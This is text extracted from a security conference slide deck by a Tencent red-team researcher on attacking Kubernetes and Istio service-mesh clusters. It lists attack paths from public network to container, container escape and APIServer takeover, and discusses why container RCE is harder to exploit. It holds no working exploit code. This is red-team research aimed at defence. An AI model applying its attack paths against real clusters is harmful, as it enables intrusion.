



### Attack in a Service Mesh

姓名 Neargle 腾讯蓝军高级研究员



About









### security/force/redteam.tencent.com

About Neargle





## 腾讯蓝军 高级安全研究员

腾讯安全平台部 安全工程师

安全开源组织**OpenSec**成员



weibo.com/neargle





### **Intro of Istio/Service Mesh**







My expectation would be, **90%** of Kubernetes users use Istio two years from now.

You could argue the value you get from Istio is larger than Kubernetes.

Google Cloud CTO Urs Hölzle



### Cloud Native in Tencent



网络安全创新 **Cyber Security Innovation Summit** 

几十万级 **K8S** 容器母机节点 **(**截止到**12**月初统计 **kubelet** 节点数量**)**

### 内外部云原生产品:

- TKE 容器服务
- 蓝盾 DevOps
- TKE Mesh 服务网格
- tRPC 服务治理
- 网关/边缘/检测/观察/日志/名 字服务等

### 最复杂的多租户容器集群:

DevSecOps / 安全服务 / 容器运行时 / 流量监控 / 红蓝对抗 / 安全研究 等

**from<https://github.com/neargle/slidefiles>**

...





# 云原生容器集群安全演习的目标和模型

### 演习之前,确认目标





AD域控制器(Domain Controller)...



Agent Master、发布平台、自动化运维管控、跳板机、堡垒机 ...

### 红队眼中的 **Kubernetes APIServer:**

- 容器编排K8S总控组件
- pods, services, secrets, serviceaccounts, bindings, componentstatuses, configmaps, endpoints, events, limitranges, namespaces, nodes, persistentvolumeclaims, persistentvolumes, podtemplates, replicationcontrollers, resourcequotas ... 可控以上所有 k8s 资源
- 可获取几乎所有容器的交互式 shell
- 利用一定技巧可获取所有容器母机的交互式 shell





- 1) Public Network to container
- 2) Container to other containers
- 3) Container to current host (escape)
- 4) Container to other nodes
- 5) Container to apiserver
- 6) Node host to apiserver
- 7) Node to master node

Exploit a RCE in container is hard



- 1. 任意文件代码写入的利用难度提升.
	- No running /usr/sbin/cron -f
	- $\bullet$  No running /usr/sbin/sshd  $\neg$ D ...
- 2. 获取的Shell可能在生命周期受限的 serverless 环境.

- 3. 集群内的网络控制更加容易和智能(networkpolicy/service mesh)
	- 出网需求减少的生产环境, 出网率 4/1
		- 加剧反序列化的利用难度,多个gadget失效
	- 服务级、细粒度、多维度的网络管控和治理
- 4. Bind shell、bind proxy、port knocking 等技巧不再有效

### But in the container







**cmd\_output**



**12:hugetlb:/kubepods/burstable/pod45226403-64fe-428d-a419-1cc1863c9148/83eefb73fb5e942d5320e3973cfc488e2a0b5bf1a6b4742e399a570c6d33a0aa 11:pids:/kubepods/burstable/pod45226403-64fe-428d-a419-1cc1863c9148/83eefb73fb5e942d5320e3973cfc488e2a0b5bf1a6b4742e399a570c6d33a0aa 9:cpuset:/kubepods/burstable/pod45226403-64fe-428d-a419-1cc1863c9148/83eefb73fb5e942d5320e3973cfc488e2a0b5bf1a6b4742e399a570c6d33a0aa**

**(23 rows)**

**from<https://github.com/neargle/slidefiles>** 容器进程 = 一个cgroup、namespace等资源受限的普通Linux进程

### In Kubernetes





